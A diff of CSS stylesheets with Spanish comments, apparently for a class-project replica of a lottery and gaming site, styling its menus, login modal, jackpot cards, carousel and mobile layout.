+  gap: 30px;
+}
+.help-menu__list li { animation: helpItem .3s ease both; }
+.help-menu__list a {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: 16px;
+  color: #fff;
+  font-size: 16px;
+  text-decoration: none;
+}
+.help-menu__list a span { font-weight: 500; }
+.help-icon {
+  width: 46px; height: 46px;
+  border-radius: 50%;
+  background: #fff;
+  display: grid; place-items: center;
+  flex: none;
+  box-shadow: 0 2px 10px rgba(0,0,0,.3);
+}
+.help-icon img { width: 24px; height: 24px; display: block; }
+.help-menu__close {
+  position: absolute;
+  right: 36px; bottom: 32px;
+  width: 64px; height: 64px;
+  border-radius: 50%;
+  background: #38b6e8;
+  color: #fff; border: none;
+  font-size: 26px; cursor: pointer;
+  display: grid; place-items: center;
+  box-shadow: 0 6px 20px rgba(0,0,0,.4);
+}
+@keyframes helpItem {
+  from { opacity: 0; transform: translateX(20px); }
+  to   { opacity: 1; transform: translateX(0); }
+}
+
+/* ===== Aviso: proyecto de clase (modal al pulsar "Ingresar") ===== */
+.aviso-modal {
+  position: fixed; inset: 0; z-index: 5000;
+  background: rgba(2, 8, 24, .7);
+  display: grid; place-items: center; padding: 20px;
+  animation: megaIn .2s ease;
+}
+.aviso-modal[hidden] { display: none; }
+.aviso-card {
+  position: relative; width: 100%; max-width: 380px;
+  background: #002361; color: #fff;
+  border: 1px solid #2f6b9e; border-radius: 14px;
+  padding: 32px 26px 26px; text-align: center;
+  box-shadow: 0 16px 50px rgba(0, 0, 0, .5);
+}
+.aviso-icon { font-size: 42px; color: #3cb4e5; line-height: 1; margin-bottom: 10px; }
+.aviso-card h3 { font-size: 20px; margin-bottom: 10px; }
+.aviso-card p { font-size: 14px; line-height: 1.5; color: #dbe6ff; }
+.aviso-nota { font-size: 12.5px; color: #9fb0d6; margin-top: 10px; }
+.aviso-ok {
+  margin-top: 20px; padding: 10px 30px;
+  background: #3cb4e5; color: #002361; font-weight: 700; font-size: 14px;
+  border: none; border-radius: 6px; cursor: pointer;
+}
+.aviso-ok:hover { filter: brightness(1.08); }
+.aviso-close {
+  position: absolute; top: 12px; right: 14px;
+  background: none; border: none; color: #fff;
+  font-size: 24px; line-height: 1; cursor: pointer;
+}
+
+/* ===== Ventana de inicio de sesiÃ³n (modal del botÃ³n "Iniciar sesiÃ³n") ===== */
+.login-modal {
+  position: fixed; inset: 0; z-index: 6000;
+  background: rgba(2, 8, 24, .72);
+  display: grid; place-items: center;
+  padding: 18px 42px;      /* mÃ¡s margen a los lados -> tarjeta mÃ¡s angosta/vertical */
+  overflow-y: auto;
+  animation: megaIn .2s ease;
+}
+.login-modal[hidden] { display: none; }
+.login-card {
+  position: relative;
+  width: 100%; max-width: 330px;   /* mÃ¡s angosta y alta -> rectangular (vertical) */
+  background: #02193F; color: #fff;   /* azul intermedio (entre #002361 y #040F20) */
+  border-radius: 8px;                 /* esquinas mÃ¡s cuadradas */
+  padding: 34px 24px 30px;            /* un poco mÃ¡s de alto */
+  box-shadow: 0 16px 50px rgba(0, 0, 0, .5);
+}
+.login-card__close {
+  position: absolute; top: 14px; right: 16px;
+  background: none; border: none; color: #fff;
+  font-size: 22px; line-height: 1; cursor: pointer;
+}
+.login-card__brand {
+  display: flex; flex-direction: column; align-items: center;
+  gap: 4px; margin-bottom: 22px;
+}
+.login-card__brand img { height: 42px; width: auto; }
+.login-card__brand span { font-size: 13px; color: #cdd9ee; }
+.login-card__form { display: flex; flex-direction: column; gap: 16px; }
+.login-field {
+  background: #fff; border: none; border-radius: 4px;   /* esquinas mÃ¡s cuadradas */
+  height: 42px; padding: 0 14px;                         /* mÃ¡s delgadas (menos altas) */
+  font-family: inherit; font-size: 14px; color: #333;
+}
+.login-field::placeholder { color: #8a93a6; }
+.login-field:focus { outline: 2px solid #3cb4e5; }
+.login-remember {
+  display: flex; align-items: center; gap: 10px;
+  font-size: 14px; color: #fff; margin-top: 4px; cursor: pointer;
+}
+.login-remember input { width: 18px; height: 18px; accent-color: #3cb4e5; }
+.login-card__btns {
+  display: grid; grid-template-columns: 1fr 1fr;
+  gap: 14px; margin-top: 10px;
+}
+.login-card__btns .btn { width: 100%; border-radius: 4px; padding: 13px 10px; font-size: 14px; margin: 0; }
+.login-card__recuperar {
+  display: block; text-align: center;
+  color: #3cb4e5; text-decoration: underline;
+  font-size: 14px; margin: 32px 0 18px;   /* mÃ¡s separaciÃ³n tras los botones */
+}
+.login-card__tc { text-align: center; font-size: 13px; color: #dbe6ff; line-height: 1.45; }
+.login-card__tclink {
+  display: block; text-align: center;
+  color: #3cb4e5; font-size: 13px;
+  word-break: break-word; margin-top: 4px; text-decoration: none;
+}
+
+/* ===== Mega-menÃº (hamburguesa) ===== */
+.no-scroll { overflow: hidden; }
+.megamenu {
+  position: fixed; inset: 0; z-index: 3000;
+  background: rgba(1, 8, 26, .5);     /* oscurece la parte visible de la pÃ¡gina (derecha) */
+  -webkit-backdrop-filter: blur(5px);
+  backdrop-filter: blur(5px);
+  overflow-y: auto;
+  animation: megaIn .22s ease;
+}
+.megamenu[hidden] { display: none; }
+@keyframes megaIn { from { opacity: 0; } to { opacity: 1; } }
+.megamenu__close {
+  position: absolute; top: 24px; right: 42px;
+  background: none; border: none; color: #fff;
+  font-size: 30px; line-height: 1; cursor: pointer;
+  transition: transform .15s;
+}
+.megamenu__close:hover { transform: scale(1.12); }
+/* Panel sÃ³lido a la izquierda (deja ver la pÃ¡gina a la derecha) */
+.megamenu__inner {
+  position: relative;
+  width: 76%;
+  min-height: 100vh;
+  background: #001f52;
+  padding: 72px 46px 48px;
+}
+.megamenu__cats {
+  display: grid; grid-template-columns: repeat(5, 1fr); gap: 26px;
+}
+.megacat__icon { width: 54px; height: 54px; display: block; margin-bottom: 20px; }
+.megacat h3 { color: #fff; font-size: 20px; font-weight: 800; line-height: 1.12; margin-bottom: 20px; }
+.megacat ul { list-style: none; display: flex; flex-direction: column; gap: 15px; }
+.megacat a { color: #cdd9ee; text-decoration: none; font-size: 15px; transition: color .15s; }
+.megacat a:hover { color: #fff; }
+.megalive { display: inline-flex; align-items: center; gap: 7px; }
+.megalive::before {
+  content: ""; width: 17px; height: 13px; border-radius: 3px;
+  background: #e23b4e; flex: 0 0 auto;
+  -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 18'%3E%3Cpath fill='black' d='M2 2h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zm18 3l4-2v12l-4-2z'/%3E%3C/svg%3E") center / contain no-repeat;
+  mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 18'%3E%3Cpath fill='black' d='M2 2h14a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zm18 3l4-2v12l-4-2z'/%3E%3C/svg%3E") center / contain no-repeat;
+}
+.megamenu__divider { height: 1px; background: rgba(255, 255, 255, .13); margin: 44px 0 36px; }
+.megamenu__bottom { display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 24px; align-items: start; }
+.megalinks { list-style: none; display: flex; flex-direction: column; gap: 22px; }
+.megalinks a { color: #cdd9ee; text-decoration: none; font-size: 15px; display: flex; align-items: center; gap: 13px; transition: color .15s; }
+.megalinks a:hover { color: #fff; }
+.megalinks svg { width: 20px; height: 20px; stroke: currentColor; fill: none; stroke-width: 1.7; stroke-linecap: round; stroke-linejoin: round; flex: 0 0 auto; }
+.megamenu__logos { display: flex; flex-direction: column; gap: 24px; align-items: flex-start; }
+.megamenu__logos img { height: 34px; width: auto; }
+@media (max-width: 1040px) {
+  .megamenu__inner { width: 100%; }
+  .megamenu__cats { grid-template-columns: repeat(3, 1fr); row-gap: 34px; }
+}
+@media (max-width: 680px) {
+  .megamenu__cats { grid-template-columns: repeat(2, 1fr); }
+  .megamenu__bottom { grid-template-columns: 1fr; gap: 28px; }
+}
+
+/* ===== Responsive ===== */
+@media (max-width: 1000px) {
+  /* Tablet: una sola columna. Anulamos las zonas del grid para que
+     tÃ­tulo, progreso y formulario se apilen sin conflicto. */
+  .page { grid-template-columns: 1fr; grid-template-areas: none; }
+  .aside { display: none; }
+  .btn-continuar, .guardar { transform: none; }  /* sin tablero, vuelve al centro */
+}
+@media (max-width: 640px) {
+  .grid { grid-template-columns: 1fr; }
+  .topbar__right .login-input { display: none; }
+  .recuperar { display: none; }
+  .page__title { font-size: 26px; }
+  .date .date__d, .date .date__m { width: 60px; }
+  .date .date__y { width: 72px; }
+}
+
+/* ===== CELULAR (mÃ³vil) â€” barra superior, registro y footer (compartidos) ===== */
+@media (max-width: 720px) {
+  /* --- Barra superior --- */
+  .topbar { padding: 10px 14px; gap: 10px; flex-wrap: nowrap; }  /* logo a la izq, botones a la der, misma fila */
+  .topbar__left { gap: 10px; min-width: 0; }
+  .topbar__right { flex: 0 0 auto; }
+  .hamburger { width: 42px; height: 42px; }
+  .logo__img { height: 28px; }
+
+  /* Ocultamos el login de escritorio: formulario, inputs sueltos,
+     el botÃ³n "Ingresar" y el enlace "Recuperar contraseÃ±a".
+     (El formulario del inicio lleva estilo en lÃ­nea, por eso el !important.) */
+  #loginFormInline { display: none !important; }
+  .topbar__right .login-input { display: none; }
+  .topbar__right .btn--outline:not(.login-movil) { display: none; }
+  .recuperar { display: none; }
+
+  /* Mostramos los dos botones apilados a la derecha: Iniciar sesiÃ³n + Registrarse */
+  .login-movil { display: inline-block; }
+  .topbar__right {
+    flex-direction: column;
+    align-items: flex-end;   /* pegados a la derecha, como en el celular real */
+    gap: 8px;
+  }
+  .topbar__right .btn { width: 132px; margin-left: 0; border-radius: 6px; font-size: 12px; }
+
+  /* --- PÃ¡gina de registro --- */
+  .page {
+    display: flex;           /* de 2 columnas a una sola columna apilada */
+    flex-direction: column;
+    align-items: stretch;    /* los bloques ocupan todo el ancho (la barra de progreso no se encoge) */
+    padding: 24px 18px 40px;
+    gap: 22px;
+  }
+  /* Orden exacto en celular: tÃ­tulo â†’ tablero â†’ barra de progreso â†’ campos */
+  .page__title   { order: 1; }
+  .aside         { order: 2; display: flex; }   /* tablero visible (en escritorio estÃ¡ oculto) */
+  .progress-wrap { order: 3; padding: 0; }
+  .form-wrap     { order: 4; }
+  .progress { padding: 0; }   /* barra mÃ¡s ancha, con poco margen lateral */
+  .aside__img { max-width: 230px; }
+
+  /* Campos uno debajo de otro. minmax(0,1fr) + min-width:0 evitan que un
+     campo "estire" la columna mÃ¡s allÃ¡ del ancho del celular. */
+  .grid { grid-template-columns: minmax(0, 1fr); gap: 24px 0; }
+  .field { min-width: 0; }
+
+  /* DÃ­a / Mes / AÃ±o repartidos a lo ancho */
+  .date { gap: 12px; }
+  .date input { flex: 1; width: auto; min-width: 0; }
+  .date .date__d, .date .date__m, .date .date__y { width: auto; }
+
+  /* BotÃ³n Continuar al centro y a todo el ancho (sin el desplazamiento del escritorio) */
+  .btn-continuar, .guardar { transform: none; }
+
+  /* --- Footer en una sola columna y centrado --- */
+  .footer { padding: 32px 18px 26px; }
+  .footer__inner { gap: 26px; }
+  .footer__cols { gap: 14px; width: 100%; }
+  .footer__col { width: 100%; }
+  .footer__afiliados { width: 100%; text-align: center; }
+
+  .footer__logos--teams img { height: 48px; }
+  .footer__social { gap: 22px; flex-wrap: wrap; }
+  .footer__strip { gap: 18px; }
+  .footer__legal { font-size: 11px; }
+
+  /* BotÃ³n flotante de ayuda un poco mÃ¡s pequeÃ±o */
+  .float-help img { width: 92px; }
+  .float-clock { left: 14px; bottom: 14px; }
+
+  /* --- Mega-menÃº (hamburguesa) como ACORDEÃ“N vertical en celular --- */
+  /* El panel NO cubre toda la pantalla: ocupa el 86% izquierdo y a la derecha
+     se ve la pÃ¡gina borrosa (el desenfoque lo pone .megamenu). */
+  .megamenu__inner { width: 93%; padding: 58px 22px 44px; background: #02193F; }  /* azul un poco mÃ¡s claro; menos espacio a la derecha */
+
+  /* Las 5 categorÃ­as pasan de rejilla a lista vertical, con mÃ¡s espacio entre ellas */
+  .megamenu__cats { display: flex; flex-direction: column; gap: 75px; }
+
+  /* Cada categorÃ­a: fila [Ã­cono | nombre | +]. El submenÃº (ul) va debajo, plegado. */
+  .megacat {
+    position: relative;
+    display: flex;
+    flex-wrap: wrap;
+    align-items: center;
+    gap: 0 14px;
+    padding: 0 40px 0 0;   /* hueco a la derecha para el +/Ã— */
+    cursor: pointer;
+  }
+  .megacat__icon { width: 44px; height: 44px; margin: 0; }   /* Ã­conos mÃ¡s pequeÃ±os */
+  .megacat h3 { flex: 1; margin: 0; font-size: 16px; font-weight: 600; position: relative; }  /* texto mÃ¡s pequeÃ±o */
+
+  /* El signo + / Ã— a la derecha (cambia solo con la clase .is-open) */
+  .megacat::after {
+    content: "+";
+    position: absolute; right: 4px; top: 0;
+    width: 30px; height: 44px;
+    display: grid; place-items: center;
+    color: #fff; font-size: 30px; font-weight: 300; line-height: 1;   /* + un poco mÃ¡s grande */
+  }
+  .megacat.is-open::after { content: "\00d7"; }   /* Ã— */
+
+  /* Subrayado verde bajo el tÃ­tulo cuando estÃ¡ abierto */
+  .megacat.is-open h3::after {
+    content: ""; position: absolute; left: 0; bottom: -7px;
+    width: 78px; height: 3px; background: #96ff03; border-radius: 2px;
+  }
+
+  /* SubmenÃº plegable (se muestra solo al abrir) */
+  .megacat ul {
+    flex-basis: 100%; width: 100%;
+    max-height: 0; overflow: hidden; opacity: 0;
+    padding-left: 58px;          /* alineado con el texto, pasando el Ã­cono (44 + 14) */
+    gap: 0;
+    transition: max-height .4s ease, opacity .3s ease, margin .3s ease;
+  }
+  .megacat.is-open ul { max-height: 520px; opacity: 1; margin: 14px 0 6px; }
+  .megacat ul li { padding: 8px 0; }
+  .megacat a { font-size: 15px; }
+
+  /* Enlaces de abajo (Tiendas, Chat, Blog, EscrÃ­benosâ€¦) en 2 columnas, como la referencia */
+  .megamenu__bottom { grid-template-columns: 1fr 1fr; gap: 26px 20px; }
+  .megamenu__logos { grid-column: 1 / -1; flex-direction: row; flex-wrap: wrap; gap: 20px; margin-top: 10px; }
+}
--- a/home.css
+++ b/home.css
@@ -0,0 +1,263 @@
+/* ====== PÃ¡gina de inicio (usa styles.css para header/footer) ====== */
+
+.home { width: 100%; }
+
+/* Utilidad: centra el contenido a 1240px con fondo a todo el ancho */
+/* (se logra con padding-inline dinÃ¡mico en cada franja) */
+
+/* ===== Franja superior: Progressive Play + Jackpots + Hero ===== */
+.topband {
+  background: var(--body);   /* mismo fondo que la secciÃ³n de registro */
+  padding: 14px 0 20px;
+}
+.topband__inner {
+  max-width: 1560px;
+  margin: 0 auto;
+  padding: 6px 40px 0;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 34px;
+}
+.pp-title {
+  flex: 0 0 auto;
+  font-size: 28px;
+  font-weight: 700;
+  color: #fff;
+  line-height: 1.06;
+  letter-spacing: -.3px;
+}
+.pp-title span { color: var(--verde); }
+
+.jackpots__row {
+  flex: 1;
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 20px;
+  max-width: 960px;
+}
+.jp-card {
+  background: #0c1b41;           /* color exacto, sin borde */
+  border-radius: 18px;
+  padding: 16px 18px;
+  min-height: 96px;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  font-family: 'Poppins', 'Montserrat', sans-serif;   /* tipografÃ­a de la original */
+  position: relative;
+  overflow: hidden;
+}
+/* Flecha de fondo: silueta sÃ³lida color #0F204F, mÃ¡s a la derecha y cortada en el borde */
+.jp-card::after {
+  content: "";
+  position: absolute;
+  right: -16px; bottom: -34px;
+  width: 108px; height: 108px;
+  background-color: #0f204f;
+  -webkit-mask: url("assets/arrow.png") no-repeat center / contain;
+  mask: url("assets/arrow.png") no-repeat center / contain;
+}
+.jp-label { font-weight: 700; font-size: 15px; letter-spacing: .6px; position: relative; z-index: 1; }
+.jp-amount { display: block; font-size: clamp(22px, 2.3vw, 30px); font-weight: 600; margin: 2px 0; position: relative; z-index: 1; font-variant-numeric: tabular-nums; }
+.jp-sub { font-size: 12.5px; font-weight: 600; position: relative; z-index: 1; }
+/* Cada jackpot: su color de acento para TODO el texto (etiqueta, cifra y "Gana hastaâ€¦").
+   Se asigna por CLASE (no por posiciÃ³n) para que el color viaje con la tarjeta
+   cuando el carrusel la mueve de lugar. */
+.jp-card--mega  { color: #96ff03; }
+.jp-card--super { color: #2fe938; }
+.jp-card--extra { color: #d6ff09; }
+
+/* ===== Carrusel coverflow (banners oficiales) â€” a todo el ancho ===== */
+.hero { position: relative; max-width: none; margin: 12px 0 0; padding: 0; }
+.hero__viewport { overflow: hidden; padding: 8px 0; }
+.hero__track { display: flex; gap: 18px; }
+.hero__slide {
+  flex: 0 0 33%;
+  aspect-ratio: 4 / 3;
+  border-radius: 16px;
+  overflow: hidden;
+  cursor: pointer;
+  transform: scale(.85);
+  transform-origin: center;          /* los laterales encogen hacia el centro */
+  filter: brightness(.5);
+  transition: transform .55s cubic-bezier(.4, 0, .2, 1), filter .55s;
+}
+.hero__slide.is-active {
+  transform: scale(1);
+  filter: brightness(1);
+  box-shadow: 0 16px 44px rgba(0, 0, 0, .5);
+}
+.hero__slide.is-prev { transform-origin: right center; }
+.hero__slide.is-next { transform-origin: left center; }
+.hero__slide img { width: 100%; height: 100%; object-fit: cover; display: block; }
+/* Hover: oscurece la imagen y muestra el botÃ³n "VER MÃS" */
+.hero__slide::after {
+  content: "";
+  position: absolute; inset: 0;
+  background: rgba(3, 10, 28, .58);
+  opacity: 0;
+  transition: opacity .25s;
+  pointer-events: none;
+}
+.hero__more {
+  position: absolute; top: 50%; left: 50%;
+  transform: translate(-50%, -50%);
+  z-index: 2;
+  color: #fff; font-weight: 700; font-size: 15px; letter-spacing: .3px;
+  padding: 11px 26px; border-radius: 4px;
+  border: 2px solid #5fb3e1;
+  background: rgba(255, 255, 255, .1);
+  opacity: 0;
+  transition: opacity .25s;
+  pointer-events: none;
+}
+.hero__slide:hover::after,
+.hero__slide:hover .hero__more { opacity: 1; }
+
+/* ===== BotÃ³n verde "Â¡Juega Ya!" (igual al original) ===== */
+.btn-play {
+  display: inline-block;
+  background: #28a745;
+  color: #fff;
+  font-weight: 700;
+  font-size: 14px;
+  border: none; cursor: pointer;
+  padding: 11px 24px;
+  min-width: 210px;
+  text-align: center;
+  border-radius: 4px;
+  text-decoration: none;
+  transition: filter .15s, transform .15s ease;
+}
+.btn-play:hover { filter: brightness(1.08); transform: scale(1.04); }
+
+/* ===== Franja CTA ===== */
+.ctaband {
+  background: #001849;
+  text-align: center;
+  padding: 22px 20px;
+}
+.ctaband p {
+  color: #fff; font-size: 22px; font-weight: 700;
+  white-space: nowrap; margin: 0 auto 16px; line-height: 1.35;
+}
+@media (max-width: 1400px) {
+  .ctaband p { white-space: normal; max-width: 1040px; }
+}
+
+/* ===== Pasos 1Â·2Â·3 ===== */
+.steps {
+  background: #021f59;
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  padding: 24px 56px;   /* distribuido a todo el ancho de la pantalla */
+}
+.step {
+  display: flex; align-items: center; justify-content: space-between; gap: 18px;
+  padding: 6px 40px;
+}
+.step + .step { border-left: 1px solid rgba(255, 255, 255, .07); }
+.step__txt h3 { color: #fff; font-size: 18px; font-weight: 600; }
+.step__txt p { color: #3fb1e8; font-size: 14px; font-weight: 600; margin-top: 5px; line-height: 1.3; }
+.step__chevron {
+  flex: 0 0 auto;
+  width: 46px; height: 46px; border-radius: 50%;
+  background: #05122c; color: #fff;
+  display: grid; place-items: center;
+  font-size: 24px; font-weight: 700; text-decoration: none;
+  transition: transform .15s, background .15s;
+}
+.step__chevron:hover { background: #020b1d; transform: scale(1.08); }
+
+/* ===== Productos (fondo claro): Sports / Casino / PÃ³ker ===== */
+.products {
+  background: #c7d5e5;
+  padding: 44px 24px 56px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;   /* bloques centrados en la pÃ¡gina */
+  gap: 28px;
+}
+.product {
+  display: flex;
+  align-items: center;
+  justify-content: center;  /* imagen y texto juntos, centrados */
+  gap: 48px;
+  width: 100%;
+  max-width: 1120px;
+}
+.product__img { flex: 0 0 auto; display: flex; align-items: center; justify-content: center; }
+.product__img img { max-height: 420px; width: auto; }
+.product__info { display: flex; flex-direction: column; align-items: flex-start; gap: 16px; max-width: 440px; }
+.product__brand { height: 96px; width: auto; }
+.product__info p { color: #0a2149; font-size: 15px; font-weight: 600; line-height: 1.5; }
+
+/* La secciÃ³n clara de productos conecta directo con el footer (sin franja oscura) â€” solo en el inicio */
+.footer { margin-top: 0; }
+
+/* ===== Responsive ===== */
+@media (max-width: 1040px) {
+  .topband__inner { flex-direction: column; align-items: flex-start; }
+  .jackpots__row { width: 100%; max-width: none; }
+  .hero__slide { flex-basis: 70%; }
+  .hero__arrow--prev { left: 20px; } .hero__arrow--next { right: 20px; }
+}
+@media (max-width: 820px) {
+  .jackpots__row { grid-template-columns: 1fr; }
+  .steps { grid-template-columns: 1fr; gap: 6px; }
+  .step + .step { border-left: none; border-top: 1px solid rgba(255, 255, 255, .07); }
+  .product, .product--rev { flex-direction: column; text-align: center; gap: 22px; }
+  .product--rev { flex-direction: column-reverse; }
+  .product__info { align-items: center; }
+  .hero__slide { flex-basis: 86%; }
+}
+
+/* ===== CELULAR (mÃ³vil) â€” ajustes del INICIO ===== */
+/* Todo lo que estÃ¡ aquÃ­ dentro SOLO se aplica cuando la pantalla
+   mide 720px de ancho o menos (celulares). En pantallas grandes
+   el navegador lo ignora. */
+@media (max-width: 720px) {
+  /* Franja superior: menos espacio y que "Progressive Play" no sea gigante */
+  .topband { padding: 12px 0 16px; }
+  .topband__inner { padding: 6px 16px 0; gap: 18px; }
+  .pp-title { font-size: 22px; }
+  .pp-title br { display: none; }   /* "Progressive Play" en una sola lÃ­nea */
+
+  /* Jackpots en fila que se desliza con el dedo (MEGA, SUPER, EXTRA) */
+  .jackpots__row {
+    display: flex;
+    gap: 14px;
+    overflow-x: auto;              /* permite deslizar de lado */
+    scroll-snap-type: x mandatory; /* cada tarjeta se "engancha" al deslizar */
+    padding-bottom: 6px;
+    scrollbar-width: none;         /* oculta la barra de scroll (Firefox) */
+  }
+  .jackpots__row::-webkit-scrollbar { display: none; }  /* oculta la barra (Chrome) */
+  .jackpots__row .jp-card {
+    flex: 0 0 76%;                 /* cada tarjeta casi todo el ancho; la siguiente asoma */
+    scroll-snap-align: start;
+  }
+  .jp-amount { font-size: 24px; }
+
+  /* Carrusel: el banner del centro ocupa casi todo el ancho del celular */
+  .hero__slide { flex-basis: 88%; }
+
+  /* Franja "Â¡Juega Ya!": el botÃ³n pasa a ocupar el ancho disponible */
+  .ctaband { padding: 18px 16px; }
+  .ctaband p { font-size: 17px; }
+  .btn-play { min-width: 0; width: 100%; max-width: 320px; }
+
+  /* Pasos 1Â·2Â·3 uno debajo del otro */
+  .steps { grid-template-columns: 1fr; padding: 16px; }
+  .step { padding: 12px 6px; }
+  .step + .step { border-left: none; border-top: 1px solid rgba(255, 255, 255, .07); }
+
+  /* Productos: imagen arriba y texto abajo, todo centrado */
+  .products { padding: 30px 16px 40px; gap: 24px; }
+  .product, .product--rev { flex-direction: column; text-align: center; gap: 18px; }
+  .product--rev { flex-direction: column-reverse; }
+  .product__info { align-items: center; max-width: 100%; }
+  .product__img img { max-height: 280px; max-width: 100%; }
+  .product__brand { height: 70px; }
+}
